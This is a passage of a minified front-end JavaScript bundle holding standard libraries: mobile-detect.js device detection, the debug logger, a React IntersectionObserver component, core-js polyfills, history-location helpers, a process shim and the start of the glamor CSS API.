)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},n=Object.prototype.hasOwnProperty;function r(e,t){return null!=e&&null!=t&&e.toLowerCase()===t.toLowerCase()}function o(e,t){var n,r,o=e.length;if(!o||!t)return!1;for(n=t.toLowerCase(),r=0;r<o;++r)if(n===e[r].toLowerCase())return!0;return!1}function i(e){for(var t in e)n.call(e,t)&&(e[t]=new RegExp(e[t],"i"))}function a(e,t){this.ua=function(e){return(e||"").substr(0,500)}(e),this._cache={},this.maxPhoneWidth=t||600}return t.FALLBACK_PHONE="UnknownPhone",t.FALLBACK_TABLET="UnknownTablet",t.FALLBACK_MOBILE="UnknownMobile",e="isArray"in Array?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},function(){var r,o,a,s,u,c,l=t.mobileDetectRules;for(r in l.props)if(n.call(l.props,r)){for(o=l.props[r],e(o)||(o=[o]),u=o.length,s=0;s<u;++s)(c=(a=o[s]).indexOf("[VER]"))>=0&&(a=a.substring(0,c)+"([\\w._\\+]+)"+a.substring(c+5)),o[s]=new RegExp(a,"i");l.props[r]=o}i(l.oss),i(l.phones),i(l.tablets),i(l.uas),i(l.utils),l.oss0={WindowsPhoneOS:l.oss.WindowsPhoneOS,WindowsMobileOS:l.oss.WindowsMobileOS}}(),t.findMatch=function(e,t){for(var r in e)if(n.call(e,r)&&e[r].test(t))return r;return null},t.findMatches=function(e,t){var r=[];for(var o in e)n.call(e,o)&&e[o].test(t)&&r.push(o);return r},t.getVersionStr=function(e,r){var o,i,a,s,u=t.mobileDetectRules.props;if(n.call(u,e))for(a=(o=u[e]).length,i=0;i<a;++i)if(null!==(s=o[i].exec(r)))return s[1];return null},t.getVersion=function(e,n){var r=t.getVersionStr(e,n);return r?t.prepareVersionNo(r):NaN},t.prepareVersionNo=function(e){var t;return 1===(t=e.split(/[a-z._ \/\-]/i)).length&&(e=t[0]),t.length>1&&(e=t[0]+".",t.shift(),e+=t.join("")),Number(e)},t.isMobileFallback=function(e){return t.detectMobileBrowsers.fullPattern.test(e)||t.detectMobileBrowsers.shortPattern.test(e.substr(0,4))},t.isTabletFallback=function(e){return t.detectMobileBrowsers.tabletPattern.test(e)},t.prepareDetectionCache=function(e,n,r){if(
/*!mobile-detect v1.4.5 2021-03-13*/
/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
void 0===e.mobile){var o,i,s;if(i=t.findMatch(t.mobileDetectRules.tablets,n))return e.mobile=e.tablet=i,void(e.phone=null);if(o=t.findMatch(t.mobileDetectRules.phones,n))return e.mobile=e.phone=o,void(e.tablet=null);t.isMobileFallback(n)?void 0===(s=a.isPhoneSized(r))?(e.mobile=t.FALLBACK_MOBILE,e.tablet=e.phone=null):s?(e.mobile=e.phone=t.FALLBACK_PHONE,e.tablet=null):(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):t.isTabletFallback(n)?(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):e.mobile=e.tablet=e.phone=null}},t.mobileGrade=function(e){var t=null!==e.mobile();return e.os("iOS")&&e.version("iPad")>=4.3||e.os("iOS")&&e.version("iPhone")>=3.1||e.os("iOS")&&e.version("iPod")>=3.1||e.version("Android")>2.1&&e.is("Webkit")||e.version("Windows Phone OS")>=7||e.is("BlackBerry")&&e.version("BlackBerry")>=6||e.match("Playbook.*Tablet")||e.version("webOS")>=1.4&&e.match("Palm|Pre|Pixi")||e.match("hp.*TouchPad")||e.is("Firefox")&&e.version("Firefox")>=12||e.is("Chrome")&&e.is("AndroidOS")&&e.version("Android")>=4||e.is("Skyfire")&&e.version("Skyfire")>=4.1&&e.is("AndroidOS")&&e.version("Android")>=2.3||e.is("Opera")&&e.version("Opera Mobi")>11&&e.is("AndroidOS")||e.is("MeeGoOS")||e.is("Tizen")||e.is("Dolfin")&&e.version("Bada")>=2||(e.is("UC Browser")||e.is("Dolfin"))&&e.version("Android")>=2.3||e.match("Kindle Fire")||e.is("Kindle")&&e.version("Kindle")>=3||e.is("AndroidOS")&&e.is("NookTablet")||e.version("Chrome")>=11&&!t||e.version("Safari")>=5&&!t||e.version("Firefox")>=4&&!t||e.version("MSIE")>=7&&!t||e.version("Opera")>=10&&!t?"A":e.os("iOS")&&e.version("iPad")<4.3||e.os("iOS")&&e.version("iPhone")<3.1||e.os("iOS")&&e.version("iPod")<3.1||e.is("Blackberry")&&e.version("BlackBerry")>=5&&e.version("BlackBerry")<6||e.version("Opera Mini")>=5&&e.version("Opera Mini")<=6.5&&(e.version("Android")>=2.3||e.is("iOS"))||e.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||e.version("Opera Mobi")>=11&&e.is("SymbianOS")?"B":(e.version("BlackBerry")<5||e.match("MSIEMobile|Windows CE.*Mobile")||e.version("Windows Mobile"),"C")},t.detectOS=function(e){return t.findMatch(t.mobileDetectRules.oss0,e)||t.findMatch(t.mobileDetectRules.oss,e)},t.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},a.prototype={constructor:a,mobile:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return void 0===this._cache.userAgent&&(this._cache.userAgent=t.findMatch(t.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return void 0===this._cache.userAgents&&(this._cache.userAgents=t.findMatches(t.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return void 0===this._cache.os&&(this._cache.os=t.detectOS(this.ua)),this._cache.os},version:function(e){return t.getVersion(e,this.ua)},versionStr:function(e){return t.getVersionStr(e,this.ua)},is:function(e){return o(this.userAgents(),e)||r(e,this.os())||r(e,this.phone())||r(e,this.tablet())||o(t.findMatches(t.mobileDetectRules.utils,this.ua),e)},match:function(e){return e instanceof RegExp||(e=new RegExp(e,"i")),e.test(this.ua)},isPhoneSized:function(e){return a.isPhoneSized(e||this.maxPhoneWidth)},mobileGrade:function(){return void 0===this._cache.grade&&(this._cache.grade=t.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?a.isPhoneSized=function(e){return e<0?void 0:t.getDeviceSmallerSide()<=e}:a.isPhoneSized=function(){},a._impl=t,a.version="1.4.5 2021-03-13",a}))},function(e,t,n){(function(r){t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;t.splice(1,0,n,"color: inherit");let r=0,o=0;t[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(r++,"%c"===e&&(o=r))}),t.splice(o,0,n)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")||t.storage.getItem("DEBUG")}catch(e){}!e&&void 0!==r&&"env"in r&&(e=Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0}).DEBUG);return e},t.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;let e;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&(e=navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/))&&parseInt(e[1],10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=(()=>{let e=!1;return()=>{e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||(()=>{}),e.exports=n(1542)(t);const{formatters:o}=e.exports;o.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}).call(this,n(560))},,,,,,,function(e,t,n){(function(r){t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;t.splice(1,0,n,"color: inherit");let r=0,o=0;t[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(r++,"%c"===e&&(o=r))}),t.splice(o,0,n)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")||t.storage.getItem("DEBUG")}catch(e){}!e&&void 0!==r&&"env"in r&&(e=Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0}).DEBUG);return e},t.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;let e;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&(e=navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/))&&parseInt(e[1],10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=(()=>{let e=!1;return()=>{e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||(()=>{}),e.exports=n(1642)(t);const{formatters:o}=e.exports;o.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}).call(this,n(560))},,,,,,,,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return P}));var r,o=n(0),i=n.n(o),a=n(54),s=/^-?\d*\.?\d+(px|%)$/;function u(e,t){return Array.isArray(e)&&Array.isArray(t)&&e.length===t.length?e.some((function(n,r){return u(e[r],t[r])})):e!==t}var c=(r=Object.prototype).hasOwnProperty,l=r.toString;function f(e){return e&&c.call(e,"ref")}var p=new Map;function d(e){void 0===e&&(e={});for(var t,n=e.root||null,r=function(e){var t=(e?e.trim():"0px").split(/\s+/).map((function(e){if(!s.test(e))throw new Error("rootMargin must be a string literal containing pixels and/or percent values");return e})),n=t.shift(),r=t[0],o=void 0===r?n:r,i=t[1],a=void 0===i?n:i,u=t[2];return n+" "+o+" "+a+" "+(void 0===u?o:u)}(e.rootMargin),o=Array.isArray(e.threshold)?e.threshold:[null!=e.threshold?e.threshold:0],i=p.keys();t=i.next().value;){if(!(n!==t.root||r!==t.rootMargin||u(o,t.thresholds)))return t}return null}function h(e,t){var n=p.get(e);if(n)for(var r=n.values(),o=void 0;o=r.next().value;)if(o.target===t.target)return o;return null}function y(e,t){for(var n=0;n<e.length;n++){var r=h(t,e[n]);r&&r.handleChange(e[n])}}function m(e){var t=d(e);if(t)return t;var n=new IntersectionObserver(y,e);return p.set(n,new Set),n}function v(e){var t;e.observer&&!p.has(e.observer)&&p.set(e.observer,new Set),null===(t=p.get(e.observer))||void 0===t||t.add(e),e.observer.observe(e.target)}function g(e,t){if(p.has(e.observer)){var n=p.get(e.observer);(null==n?void 0:n.delete(e))&&(n.size>0?e.observer.unobserve(t):(e.observer.disconnect(),p.delete(e.observer)))}}var b,T=(b=function(e,t){return(b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){function n(){this.constructor=e}b(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),S=["root","rootMargin","threshold"],w=["root","rootMargin","threshold","disabled"],_=function(e){return S.reduce((function(t,n){var r,o="root"===n&&"[object String]"===l.call(e.root);return Object.assign(t,((r={})[n]=o?document.querySelector(e[n]):e[n],r))}),{})},P=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleChange=function(e){t.props.onChange(e,t.externalUnobserve)},t.handleNode=function(e){var n=t.props.children;if(f(n)){var r=n.ref;"function"==typeof r?r(e):r&&c.call(r,"current")&&(r.current=e)}if(t.targetNode=void 0,e){var o=Object(a.findDOMNode)(e);o&&1===o.nodeType&&(t.targetNode=o)}},t.observe=function(){if(null==t.props.children||t.props.disabled)return!1;if(!t.targetNode)throw new Error("ReactIntersectionObserver: Can't find DOM node in the provided children. Make sure to render at least one DOM node in the tree.");return t.observer=m(_(t.props)),t.target=t.targetNode,v(t),!0},t.unobserve=function(e){g(t,e)},t.externalUnobserve=function(){t.targetNode&&t.unobserve(t.targetNode)},t}return T(t,e),t.prototype.getSnapshotBeforeUpdate=function(e){var t=this;this.prevTargetNode=this.targetNode;var n=w.some((function(n){return u(t.props[n],e[n])}));return n&&this.prevTargetNode&&(e.disabled||this.unobserve(this.prevTargetNode)),n},t.prototype.componentDidUpdate=function(e,t,n){var r=!1;n||(r=this.prevTargetNode!==this.targetNode)&&null!=this.prevTargetNode&&this.unobserve(this.prevTargetNode),(n||r)&&this.observe()},t.prototype.componentDidMount=function(){this.observe()},t.prototype.componentWillUnmount=function(){this.targetNode&&this.unobserve(this.targetNode)},t.prototype.render=function(){var e=this.props.children;return null!=e?i.a.cloneElement(i.a.Children.only(e),{ref:this.handleNode}):null},t.displayName="IntersectionObserver",t}(i.a.Component)},,,function(e,t,n){"use strict";var r=n(1304).default;n(613),(t=e.exports=r).default=t},function(e,t,n){"use strict";var r=n(1524).default;n(631),(t=e.exports=r).default=t},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t){e.exports=!1},function(e,t,n){var r=n(762),o=n(662);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){var r=n(343),o=Math.max,i=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):i(e,t)}},function(e,t,n){var r=n(109),o=n(763),i=n(662),a=n(661)("IE_PROTO"),s=function(){},u=function(){var e,t=n(659)("iframe"),r=i.length;for(t.style.display="none",n(663).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;r--;)delete u.prototype[i[r]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(s.prototype=r(e),n=new s,s.prototype=null,n[a]=e):n=u(),void 0===t?n:o(n,t)}},function(e,t,n){var r=n(762),o=n(662).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(275),o=n(189),i=n(661)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){var r=n(122)("unscopables"),o=Array.prototype;null==o[r]&&n(276)(o,r,{}),e.exports=function(e){o[r][e]=!0}},function(e,t,n){var r=n(110);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},function(e,t,n){"use strict";t.__esModule=!0,t.locationsAreEqual=t.statesAreEqual=t.createLocation=t.createQuery=void 0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=u(n(69)),a=(u(n(350)),n(372)),s=n(534);function u(e){return e&&e.__esModule?e:{default:e}}t.createQuery=function(e){return o(Object.create(null),e)},t.createLocation=function(){var e=arguments.length<=0||void 0===arguments[0]?"/":arguments[0],t=arguments.length<=1||void 0===arguments[1]?s.POP:arguments[1],n=arguments.length<=2||void 0===arguments[2]?null:arguments[2],r="string"==typeof e?(0,a.parsePath)(e):e,o=r.pathname||"/",i=r.search||"",u=r.hash||"",c=r.state;return{pathname:o,search:i,hash:u,state:c,action:t,key:n}};var c=function(e){return"[object Date]"===Object.prototype.toString.call(e)},l=t.statesAreEqual=function e(t,n){if(t===n)return!0;var o=void 0===t?"undefined":r(t);if(o!==(void 0===n?"undefined":r(n)))return!1;if("function"===o&&(0,i.default)(!1),"object"===o){if(c(t)&&c(n)&&(0,i.default)(!1),!Array.isArray(t)){var a=Object.keys(t),s=Object.keys(n);return a.length===s.length&&a.every((function(r){return e(t[r],n[r])}))}return Array.isArray(n)&&t.length===n.length&&t.every((function(t,r){return e(t,n[r])}))}return!1};t.locationsAreEqual=function(e,t){return e.key===t.key&&e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&l(e.state,t.state)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";function r(e){return JSON.stringify(e.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))}t.a=function(e,t){return void 0===t&&(t={}),function(){for(var n,o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];var a=r(o),s=a&&t[a];return s||(s=new((n=e).bind.apply(n,[void 0].concat(o))),a&&(t[a]=s)),s}}},function(e,t,n){"use strict";function r(e){return JSON.stringify(e.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))}t.a=function(e,t){return void 0===t&&(t={}),function(){for(var n,o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];var a=r(o),s=a&&t[a];return s||(s=new((n=e).bind.apply(n,[void 0].concat(o))),a&&(t[a]=s)),s}}},function(e,t,n){var r=n(156).f,o=n(275),i=n(122)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=n(37),o=n(355),i=n(108),a=n(665),s="["+a+"]",u=RegExp("^"+s+s+"*"),c=RegExp(s+s+"*$"),l=function(e,t,n){var o={},s=i((function(){return!!a[e]()||"​"!="​"[e]()})),u=o[e]=s?t(f):a[e];n&&(o[n]=u),r(r.P+r.F*s,"String",o)},f=l.trim=function(e,t){return e=String(o(e)),1&t&&(e=e.replace(u,"")),2&t&&(e=e.replace(c,"")),e};e.exports=l},function(e,t){e.exports={}},function(e,t,n){"use strict";var r=n(107),o=n(156),i=n(155),a=n(122)("species");e.exports=function(e){var t=r[e];i&&t&&!t[a]&&o.f(t,a,{configurable:!0,get:function(){return this}})}},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(270);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},,,function(e,t,n){"use strict";var r=n(1220);if(r)try{r([],"length")}catch(e){r=null}e.exports=r},,,,,,,,function(e,t,n){"use strict";t.__esModule=!0;t.PUSH="PUSH",t.REPLACE="REPLACE",t.POP="POP"},function(e,t,n){"use strict";n.r(t),function(e,r){var o,i=n(959);o="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:r;var a=Object(i.a)(o);t.default=a}.call(this,n(169),n(619)(e))},,,,,,,function(e,t){function n(e){return!!e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}e.exports=n,e.exports.default=n},,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return a})),n.d(t,"c",(function(){return s})),n.d(t,"b",(function(){return c}));var r=[],o=0;function i(e){try{s(),e()}finally{u()}}function a(e){r.push(e),o||(s(),c())}function s(){o++}function u(){o--}function c(){u();for(var e=void 0;!o&&void 0!==(e=r.shift());)i(e)}},,,function(e,t,n){"use strict";var r=n(1311).default;n(614),(t=e.exports=r).default=t},function(e,t,n){"use strict";var r=n(1531).default;n(632),(t=e.exports=r).default=t},function(e,t,n){var r=n(354);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var r=n(354),o=n(122)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){var r=n(109),o=n(342),i=n(122)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},function(e,t,n){"use strict";t.__esModule=!0;t.addEventListener=function(e,t,n){return e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent("on"+t,n)},t.removeEventListener=function(e,t,n){return e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent("on"+t,n)},t.supportsHistory=function(){var e=window.navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)},t.supportsGoWithoutReloadUsingHash=function(){return-1===window.navigator.userAgent.indexOf("Firefox")},t.supportsPopstateOnHashchange=function(){return-1===window.navigator.userAgent.indexOf("Trident")}},,,function(e,t,n){"use strict";var r=n(1223);e.exports=Function.prototype.bind||r},function(e,t,n){"use strict";var r=n(598),o=n(694),i=o([r("%String.prototype.indexOf%")]);e.exports=function(e,t){var n=r(e,!!t);return"function"==typeof n&&i(e,".prototype.")>-1?o([n]):n}},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,c=[],l=!1,f=-1;function p(){l&&u&&(l=!1,u.length?c=u.concat(c):f=-1,c.length&&d())}function d(){if(!l){var e=s(p);l=!0;for(var t=c.length;t;){for(u=c,c=[];++f<t;)u&&u[f].run();f=-1,t=c.length}u=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function y(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new h(e,t)),1!==c.length||l||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=y,o.addListener=y,o.once=y,o.off=y,o.removeListener=y,o.removeAllListeners=y,o.emit=y,o.prependListener=y,o.prependOnceListener=y,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.compose=t.merge=t.$=t.style=t.presets=t.keyframes=t.fontFace=t.insertGlobal=t.insertRule=t.plugins=t.styleSheet=void 0,t.speedy=function(e){return f.speedy(e)},t.simulations=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];h=!!e},t.simulate=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(!(t=(0,a.default)(t)))return{};if(!h)return y||(console.warn("can't simulate without once calling simulations(true)"),y=!0),m||(console.warn("don't use simulation outside dev"),m=!0),{};return t.reduce((function(e,t){return e["data-simulate-"+g(t)]="",e}),{})},t.cssLabels=function(e){v=!!e},t.isLikeRule=T,t.idFor=S,t.css=V,t.rehydrate=function(e){(0,r.default)(O,e.reduce((function(e,t){return e[t]=!0,e}),{}))},t.flush=function(){O=f.inserted={},C=f.registered={},k={},f.flush(),f.inject()},t.select=W,t.parent=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return V(l({},e+" &",n))},t.media=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return V(l({},"@media "+e,n))},t.pseudo=Y,t.active=function(e){return Y(":active",e)},t.any=function(e){return Y(":any",e)},t.checked=function(e){return Y(":checked",e)},t.disabled=function(e){return Y(":disabled",e)},t.empty=function(e){return Y(":empty",e)},t.enabled=function(e){return Y(":enabled",e)},t._default=function(e){return Y(":default",e)},t.first=function(e){return Y(":first",e)},t.firstChild=function(e){return Y(":first-child",e)},t.firstOfType=function(e){return Y(":first-of-type",e)},t.fullscreen=function(e){return Y(":fullscreen",e)},t.focus=function(e){return Y(":focus",e)},t.hover=function(e){return Y(":hover",e)},t.indeterminate=function(e){return Y(":indeterminate",e)},t.inRange=function(e){return Y(":in-range",e)},t.invalid=function(e){return Y(":invalid",e)},t.lastChild=function(e){return 